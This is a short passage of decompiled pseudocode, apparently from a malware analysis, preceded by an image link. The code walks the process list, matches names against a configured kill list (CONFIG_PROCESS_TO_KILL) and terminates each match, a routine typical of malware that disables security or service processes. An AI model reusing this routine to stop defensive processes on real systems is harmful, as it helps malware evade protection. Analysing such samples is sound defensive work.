 22 do
23 {
24 v7 = *v6;
25 if ( v6[15] )
26 {
27 wcslwr (v6[15]);
28 v8 = (_WORD * )CONFIG_PROCESS_TO_KILL ;
29 while ( 1 ) // 如果在列表中
30 {
31 if ( wcsstr_0 (v6[15], v8) )
32 {
33 v12 = OpenProcess (1, 0, v6[17]);
34 if ( v12 )
35 break ;
36 }
37 v8 += wcslen (v8) + 1;
38 if ( !*v8 )
39 goto LABEL_13 ;
40 }
41 TerminateProcess (v12, 0);
42 CloseHandle (v12);
43 }
44 LABEL_13 :
45 v6 = (int * )(( char * )v6 + v7);
46 }
47 while ( v7 );
48 return RtlFreeHeap (PEB_SubsystemData , 0, v10 , v9);